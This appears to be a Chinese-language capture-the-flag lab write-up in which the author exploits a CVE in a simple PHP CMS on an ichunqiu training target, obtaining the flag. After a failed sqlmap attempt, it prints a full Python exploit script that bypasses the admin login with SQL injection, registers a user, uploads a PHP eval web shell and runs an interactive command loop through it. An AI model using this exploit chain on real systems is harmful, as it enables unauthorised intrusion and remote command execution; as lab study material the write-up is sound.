refer to:
https://yunjing.ichunqiu.com/cve/detail/766?type=1&pay=1


貌似连数据库链接都没配置。
google 一下对应的POC

https://www.exploit-db.com/exploits/50094

不要紧,那么我们就自己来。
构造SQLmap命令: sqlmap -u http://eci-2zedlzubk10pnbftwh5g.cloudeci1.ichunqiu.com/admin/index.php --data="username=sdf&password=fasdf&login=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2" --param-del="&" -p "username" --string="window.location.href="
发现不行。
再回头看。
修改一下脚本吧。
#!/usr/bin/python
# Description:
# 1. This uses the SQL injection to bypass the admin login and create a new user
# 2. The new user makes a client with the shell payload and uploads the generic shellcode into the server
# 3. the shell is called from the location
import requests
from colorama import Fore, Back, Style
'''
'''
# Variables : change the URL according to need
URL="http://eci-2zedlzubk10pnbftwh5g.cloudeci1.ichunqiu.com/"
shellcode = "<?php @eval($_POST['secret']); ?>"
filename = "shell.php"
authdata={"username":"admin' or '1'='1","password":"admin' or '1'='1","login":"Submit Query"}
createuser = {"fname":"ishan","lname":"saha","email":"[email protected]","password":"Grow_with_hackerctf","contact":"1234567890","signup":"Sign Up"}
userlogin={"uemail":"[email protected]","password":"Grow_with_hackerctf","login":"LOG IN"}
shelldata={"fname":"a","lname":"l","uname":"l","email":"[email protected]","phone":"1234567890","plan":"k","pprice":"k","proofno":"l","caddress":"ll","haddress":"ll","rdate":"9/9/09","bdate":"9/9/09","depatment":"l","csubmit":"Submit"}
def format_text(title,item):
cr = '\r\n'
section_break=cr + '*'*(len(str(item))+len(title)+ 3) + cr
item=str(item)
text= Fore.YELLOW +section_break + Style.BRIGHT+ Fore.RED + title + Fore.RESET +" : "+ Fore.BLUE + item + Fore.YELLOW + section_break + Fore.RESET
return text
ShellSession = requests.Session()
response = ShellSession.get(URL)
response = ShellSession.post(URL + "admin/index.php",data=authdata)
response = ShellSession.post(URL + "admin/regester.php",data=createuser)
response = ShellSession.post(URL,data=userlogin)
response = ShellSession.post(URL + "create.php",data=shelldata,files={"uimg":(filename,shellcode,"application/php"),"proof1":(filename,shellcode,"application/php"),"proof2":(filename,shellcode,"application/php")})
location = URL +"img/" + filename
#print statements
print("== location: " , location)
print(format_text("Target",URL),end='')
print(format_text("Shell Upload","success" if response.status_code ==200 else "fail"),end='')
print(format_text("shell location",location),end='')
print(format_text("Initiating Shell","[*]Note- This is a custom shell, upgrade to NC!"))
while True:
cmd = input(Style.BRIGHT+ Fore.RED+"SHELL>>> "+ Fore.RESET)
if cmd == 'exit':
break
print(ShellSession.get(location + "?cmd="+cmd).content.decode())


拿到了flag

结论:
1. 看到CVE之后,第一时间去找POC
2. POC用不了的话,源代码也可以给我们详尽的思路
3. 非常奇怪,sqlmap无法发现这个sqli (怀疑是1. 我的命令有问题。 2. 对方搭建靶机的时候有问题)
4. 尝试一下:

5. 使用刚才创建的用户试一下:
username=research%40hackerctf.com&password=Grow_with_hackerctf&login=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
还是出现上图的location.href='index.php'
所以这里不是sqlmap不好用。而是靶场方面直接把这个成功登录的页面也给修改了。无限循环。
那就到这里吧。(需要靠POC突入,而不是靠自行使用的SQLMAP )估计具体的细节和原因只能靠自己搭建这个simple CMS之后才能知道了。